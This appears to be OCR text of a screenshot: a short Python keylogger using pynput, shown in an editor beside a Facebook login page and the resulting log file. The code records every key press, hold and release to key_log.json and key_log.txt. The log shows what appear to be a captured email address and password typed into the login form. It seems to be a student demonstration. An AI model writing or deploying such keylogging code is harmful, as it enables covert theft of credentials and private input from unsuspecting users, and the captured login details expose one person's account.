 keylogger.py - C:\Users\haris\Downloads\TNSDC-main\TNSDC-main\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
facebook
Log in to Facebook
HARISH2002@GMAIL
••••••••
Log in
Forgotten account? · Sign up for Facebook
key_log key_lo
File Edit View
'h''a''r''i''s''h''2''0''0''2''@'Key.shift_r'g''m''a''i''l''8'
'5''9''4''0''3''8''5'Key.print_screenKey.cmd
Ln 1, Col 81 106 characters 100% Windows (CRLF) UTF-8
Ln: 1 Col: 0
ENG
IN
19:28
04-04-2024